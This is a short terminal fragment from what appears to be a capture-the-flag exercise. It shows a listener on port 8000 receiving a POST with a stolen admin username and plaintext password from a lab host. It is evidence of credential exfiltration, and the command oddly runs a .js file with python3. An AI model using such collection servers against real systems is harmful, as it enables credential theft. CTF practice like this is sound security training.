 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/savorith]
└─$ python3 server.js
Listening on port 8000...
Received: u=admin&p=Qm3hvAzpM6OJ7
10.0.5.109 - - [02/Nov/2025 21:18:53] "POST / HTTP/1.1" 200 -